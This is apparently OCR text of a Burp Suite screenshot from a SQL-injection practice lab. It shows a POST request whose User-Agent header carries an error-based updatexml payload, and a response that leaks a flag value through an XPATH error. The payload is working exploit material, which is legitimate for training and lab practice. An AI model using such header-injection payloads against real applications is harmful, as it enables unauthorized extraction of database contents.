 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
1 POST /Pass-07/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: ' or updatexml(1,concat(0x7e,(select flag_h1 from
head_error.flag_head limit 0,1),0x7e),2),3)-- qwe
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty Raw Render \n Actions
</li>
<li>
77
78 XPATH syntax error: '~zKaQ-YourHd~'<li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:admin<br>
Your Password:123456
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
Your Login name:
1 match
INSPECTOR